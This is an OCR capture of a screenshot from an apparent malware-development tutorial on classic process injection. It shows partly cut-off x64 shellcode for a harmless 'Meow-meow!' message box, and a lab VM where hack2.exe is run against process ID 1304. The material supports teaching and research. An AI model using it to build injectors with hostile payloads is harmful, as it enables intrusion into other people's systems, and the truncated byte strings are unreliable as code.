 coc...boo × (py3)...kaboo × cocomelonc@kali...elonc.github.io × mc [cocomelonc@kali]:~/...14-malware-injection-17 × cocomelonc@kali: ~/pr...-malwa
1 /*
2 * hack.cpp - classic process injectio
3 * @cocomelonc
4 * https://cocomelonc.github.io/
5 */
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <windows.h>
9
10 unsigned char my_payload[] =+
11 ++
12 // 64-bit meow-meow messagebox
13 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe
14 "\x51\x41\x50\x52\x51\x56\x48\x31\xd
15 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x5
16 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x3
17 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc
18 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x2
19 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x0
20 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3
21 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x4
22 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x4
23 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
NORMAL hack2.cpp cpp utf-8[unix] 1% ln :1/61≡%:1
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-03-14-malware-injection-17> .\hack2.exe 1304
PS Z:\2022-03-14-malware-injection-17>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
3D
Product
alert
=^..^=
Meow-meow!
OK
100%
1:58 PM
3/15/2022
Right Ctrl